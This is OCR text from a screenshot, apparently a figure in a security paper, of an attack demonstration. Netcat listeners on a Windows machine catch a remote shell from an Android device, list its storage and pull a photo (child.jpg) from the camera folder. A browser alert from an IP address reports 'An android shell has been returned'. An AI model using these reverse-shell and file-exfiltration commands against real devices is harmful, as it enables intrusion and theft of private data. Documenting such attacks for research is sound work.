 Cmder
C:\Users\besti\Desktop
λ nc -l -p 33301
ls
ls /sdcard/DCIM
NC.EXE
Cmder
init.usb.rc
mnt
proc
root
sbin
sdcard
sys
system
ueventd.goldfish.rc
ueventd.rc
vendor
child.jpg
NC.EXE
Cmder
C:\Users\besti\Desktop
λ nc -l -p 33303 >child.jpg
C:\Users\besti\Desktop
λ
cmd.exe
210.77.8.144
The page at "http:/
/210.77.8.144" says:
An android shell has been
returned
OK